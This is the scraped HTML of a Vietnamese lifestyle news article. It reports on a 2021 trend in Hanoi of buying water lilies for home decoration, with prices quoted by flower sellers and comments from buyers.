<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ</span><meta itemprop="item" content="https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-8274" class="post-8274 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-10T11:27:22+07:00">Xuất bản ngày <b> 10 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&title=Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&text=Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Vốn là một loài hoa dại mọc ở ao đầm, những bông hoa súng có màu sắc rực rỡ được nhiều người mua về cắm chơi tạo thành trào lưu mới. Cũng chính vì thế mà dân buôn dịp này hốt bạc triệu bởi hoa súng &#8216;cháy hàng&#8217;.</span></strong></div>
<div class="bm-player">
<div class="left">
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Vài năm trở lại đây, thay vì mọc dại hay được trồng ở các hồ, ao, đầm&#8230; hoa súng trở thành loại cây cảnh được nhiều người trồng trong nhà để ngắm chơi. Có gia đình chỉ trồng một vài chậu súng, nhưng có người trồng tới vài chục chậu với đủ màu sắc khác nhau.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Gần đây, ở Hà Nội xuất hiện trào lưu mới khi nhiều người mua hoa súng về cắm trang trí trong nhà. Do đó, dù có giá đắt gấp gần chục lần hoa hồng thơm, hoa súng vẫn được chị em tranh nhau đặt mua.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Vừa gọi điện cho khách hẹn 3 ngày sau hoa mới về tiếp, chị Nguyễn Thị Hoài ở Thanh Trì (Hà Nội) nói: “Mấy ngày nay tôi không dám đăng ảnh hoa súng quảng cáo trên Facebook vì hàng về đều không đủ trả khách. Đa phần tôi đổ cho khách sỉ, mỗi ngày chỉ có vài ba bó bán lẻ”.</span></p>
<div class="zad-inimage-wrapper" style="text-align: center;"><img class="alignnone size-full wp-image-7131"  data-src="https://vanhoavagiaitri.com/wp-content/uploads/2021/03/hoa-sung-4.jpg" alt="" width="640" height="735" /></div>
<p class="body-text media-caption" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><em>Hoa súng trở thành trào lưu mới của nhiều người Hà Nội dịp này</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Tuy xuất hiện trên thị trường từ năm ngoái, nhưng chị Hoài thừa nhận, năm nay việc mua bánhoa súng mới rầm rộ, trở thành trào lưu chơi hoa mới của nhiều chị em. Đó là bởi loại hoa này có màu sắc đẹp mắt, chơi bền có mùi hương thoang thoảng dễ chịu.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Theo chị, đây là giống hoa súng Thái được trồng ở các tỉnh như Hưng Yên, Thái Bình,&#8230; Cứ cách 2-3 ngày, chị Hoài lại về các địa phương này cắt hoa từ sáng sớm rồi chở về Hà Nội bán. Chỉ trong một buổi sáng là chị bán hết sạch.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">“Hôm nay tôi cắt được 500 bông gồm hoa súng trộn các màu, súng Mỹ đỏ và súng màu cam có giá dao động 70.000-120.000 đồng/bó (10 bông) tùy loại và số lượng. Khách gọi điện giục liên tục nhưng tôi phải từ chối vì không có hàng mà bán”, chị nói.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Những ngày này, chị Lê Thu Hiền ở Khuất Duy Tiến (Thanh Xuân, Hà Nội) cũng bận bịu tối ngày để kịp đóng gói, giao hoa cho khách. Chị cho rằng, giống hoa súng Thái có nhiều màu như: màu tím, vàng, cam, hồng, trắng,&#8230; và có mùi thơm nhẹ giống hoa sen nên được nhiều người ưa chuộng. Chị em thường mua từ 2 bó hoặc 3-4 bó để tặng người thân, bạn bè.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Hoa súng Thái nở quanh năm, tuy nhiên, vào mùa đông thời tiết lạnh hoa sẽ khó nở. Khi trời bắt đầu nắng ấm chuẩn bị sang hè, hoa sẽ nở rộ và đẹp nhất, do vậy thời điểm này mới đầu mùa nên lượng hoa vẫn chưa nhiều.</span></p>
<p class="body-image" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_10_23_38163122/ce0f3a440006e958b017.jpg" data-desc="Theo dân buôn đây là giống hoa súng Thái được trồng nhiều ở Hưng Yên, cho hoa quanh năm nhưng nở rộ vào mùa hè" data-index="1"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_10_23_38163122/ce0f3a440006e958b017.jpg.webp" width="640" height="504" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_10_23_38163122/ce0f3a440006e958b017.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><em>Theo dân buôn đây là giống hoa súng Thái được trồng nhiều ở Hưng Yên, cho hoa quanh năm nhưng nở rộ vào mùa hè</em></span><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_10_23_38163122/21942adf109df9c3a08c.jpg" data-desc="Giá hoa súng khá đắt đỏ vẫn được nhiều người chuộng mua" data-index="2"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_10_23_38163122/21942adf109df9c3a08c.jpg.webp" width="640" height="451" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_10_23_38163122/21942adf109df9c3a08c.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><em>Giá hoa súng khá đắt đỏ vẫn được nhiều người chuộng mua</em></span></p>
<p class="body-image" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_10_23_38163122/79ae77e54da7a4f9fdb6.jpg" data-desc="Có tiểu thương mỗi ngày nhập 500-1.000 bông súng vẫn không đủ bán" data-index="3"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_10_23_38163122/79ae77e54da7a4f9fdb6.jpg.webp" width="640" height="479" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_10_23_38163122/79ae77e54da7a4f9fdb6.jpg" /></a></span><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><em>Có tiểu thương mỗi ngày nhập 500-1.000 bông súng vẫn không đủ bán</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Giá hoa súng dao động từ 120.000-150.000 đồng/bó (20 bông), còn những bông to trộn các màu có giá 240.000 đồng/bó (20 bông). Như dịp 8/3 vừa rồi, chị Hiền gom bán lên đến gần 1.000 bông súng các loại. Tính ra, chỉ riêng ngày 8/3, doanh số bán hoa súng giúp chị thu về cả chục triệu đồng, chị cho hay.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Đặc biệt, hoa súng màu cam được nhiều người yêu thích, song số lượng lại không nhiều, mỗi ngày chị chỉ có khoảng 10 bó (200 bông) nên chỉ đủ để bán lẻ.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Chị Phương Hà &#8211; một đầu mối bán hoa súng ở Định Công (Hoàng Mai, Hà Nội) &#8211; chia sẻ, giống hoa súng này có thể chơi được 3-6 ngày tùy vào mỗi người chăm. Mỗi cành hoa dài 30-50cm thích hợp cắm những bình to để phòng khách. Với mức giá 12.000 đồng/bông, hoa súng hiện đắt gấp 4-5 lần so với một số loại hoa khác nhưng vẫn được nhiều người mua về chơi dịp này. Thậm chí, so với hoa hồng thơm, hoa súng còn đắt gấp cả chục lần.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Nhìn những bông hoa súng đủ màu sắc rực rỡ, chị Trương Thị Hoài An ở Hồ Tùng Mậu (Cầu Giấy, Hà Nội) cho hay, hoa tươi hiện giá tương đối rẻ, nhưng chị chọn mua hoa súng về cắm trong phòng khách vì mới lạ.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Tuy nhiên, để có được hai bình hoa súng loại mini (40 bông), chị phải đặt trước 3 ngày và hỏi rất nhiều mối mới mua được. Hoa này đang gây sốt, dân buôn đều yêu cầu đặt trước, chị nói.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong>Nhật Thanh</strong></span></p>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&title=Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&text=Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/huong-buoi-thang-3-tao-nen-net-rieng-cua-ha-noi.html" rel="prev">Hương bưởi tháng 3 tạo nên nét riêng của Hà Nội</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/binh-chon-cho-du-lich-viet-nam-tai-giai-thuong-golf-the-gioi-2021.html" rel="next">Bình chọn cho du lịch Việt Nam tại Giải thưởng Golf thế giới 2021</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-20030 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những việc bạn không nên làm trước khi đi ngủ" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/nhung-viec-ban-khong-nen-lam-truoc-khi-di-ngu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-viec-ban-khong-nen-lam-truoc-khi-di-ngu.html" title="Những việc bạn không nên làm trước khi đi ngủ">
			<span class="post-title">
				Những việc bạn không nên làm trước khi đi ngủ			</span>
	</a>
	</p></div>
</div >
<div  class="post-15614 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Bamboo Airways Khai Trương Phòng Chờ Thương Gia Tại Quy Nhơn" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/bamboo-airways-khai-truong-phong-cho-thuong-gia-tai-quy-nhon.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bamboo-airways-khai-truong-phong-cho-thuong-gia-tai-quy-nhon.html" title="Bamboo Airways Khai Trương Phòng Chờ Thương Gia Tại Quy Nhơn">
			<span class="post-title">
				Bamboo Airways Khai Trương Phòng Chờ Thương Gia Tại Quy Nhơn			</span>
	</a>
	</p></div>
</div >
<div  class="post-7935 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="8 món tráng miệng thịnh hành nhất thế giới năm 2021" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/54128bc4b18658d80197-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;54128bc4b18658d80197-86x64.jpg&quot;,&quot;210&quot;:&quot;54128bc4b18658d80197-210x136.jpg&quot;,&quot;279&quot;:&quot;54128bc4b18658d80197-279x220.jpg&quot;,&quot;357&quot;:&quot;54128bc4b18658d80197-357x210.jpg&quot;,&quot;700&quot;:&quot;54128bc4b18658d80197.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/8-mon-trang-mieng-thinh-hanh-nhat-the-gioi-nam-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/8-mon-trang-mieng-thinh-hanh-nhat-the-gioi-nam-2021.html" title="8 món tráng miệng thịnh hành nhất thế giới năm 2021">
			<span class="post-title">
				8 món tráng miệng thịnh hành nhất thế giới năm 2021			</span>
	</a>
	</p></div>
</div >
<div  class="post-15487 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Phoenix Pharma &#8211; Hành trình chinh phục khách hàng Việt bằng sản phẩm chất lượng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/phuc-khach-hang-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;phuc-khach-hang-2-86x64.jpg&quot;,&quot;210&quot;:&quot;phuc-khach-hang-2-210x136.jpg&quot;,&quot;279&quot;:&quot;phuc-khach-hang-2-279x220.jpg&quot;,&quot;357&quot;:&quot;phuc-khach-hang-2-357x210.jpg&quot;,&quot;750&quot;:&quot;phuc-khach-hang-2-750x430.jpg&quot;,&quot;1126&quot;:&quot;phuc-khach-hang-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/phoenix-pharma-hanh-trinh-chinh-phuc-khach-hang-viet-bang-san-pham-chat-luong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/phoenix-pharma-hanh-trinh-chinh-phuc-khach-hang-viet-bang-san-pham-chat-luong.html" title="Phoenix Pharma &#8211; Hành trình chinh phục khách hàng Việt bằng sản phẩm chất lượng">
			<span class="post-title">
				Phoenix Pharma &#8211; Hành trình chinh phục khách hàng Việt bằng sản phẩm chất lượng			</span>
	</a>
	</p></div>
</div >
<div  class="post-6700 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Bật mí cách làm sữa hạt cho bé biếng ăn tăng cân nhanh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/imgs.emdep_.vn_Share_Image_2021_03_02_untitled-3-1200x676-1-121333262-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;imgs.emdep_.vn_Share_Image_2021_03_02_untitled-3-1200x676-1-121333262-86x64.jpg&quot;,&quot;210&quot;:&quot;imgs.emdep_.vn_Share_Image_2021_03_02_untitled-3-1200x676-1-121333262-210x136.jpg&quot;,&quot;279&quot;:&quot;imgs.emdep_.vn_Share_Image_2021_03_02_untitled-3-1200x676-1-121333262-279x220.jpg&quot;,&quot;357&quot;:&quot;imgs.emdep_.vn_Share_Image_2021_03_02_untitled-3-1200x676-1-121333262-357x210.jpg&quot;,&quot;700&quot;:&quot;imgs.emdep_.vn_Share_Image_2021_03_02_untitled-3-1200x676-1-121333262.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bat-mi-cach-lam-sua-hat-cho-be-bieng-an-tang-can-nhanh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bat-mi-cach-lam-sua-hat-cho-be-bieng-an-tang-can-nhanh.html" title="Bật mí cách làm sữa hạt cho bé biếng ăn tăng cân nhanh">
			<span class="post-title">
				Bật mí cách làm sữa hạt cho bé biếng ăn tăng cân nhanh			</span>
	</a>
	</p></div>
</div >
<div  class="post-18020 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Mẹ cần chú ý lựa chọn loại trái cây phù hợp với con trong mùa hè" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/d8dd80b7fdf514ab4de4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;d8dd80b7fdf514ab4de4-86x64.jpg&quot;,&quot;210&quot;:&quot;d8dd80b7fdf514ab4de4-210x136.jpg&quot;,&quot;279&quot;:&quot;d8dd80b7fdf514ab4de4-279x220.jpg&quot;,&quot;357&quot;:&quot;d8dd80b7fdf514ab4de4-357x210.jpg&quot;,&quot;700&quot;:&quot;d8dd80b7fdf514ab4de4.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/me-can-chu-y-lua-chon-loai-trai-cay-phu-hop-voi-con-trong-mua-he.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/me-can-chu-y-lua-chon-loai-trai-cay-phu-hop-voi-con-trong-mua-he.html" title="Mẹ cần chú ý lựa chọn loại trái cây phù hợp với con trong mùa hè">
			<span class="post-title">
				Mẹ cần chú ý lựa chọn loại trái cây phù hợp với con trong mùa hè			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
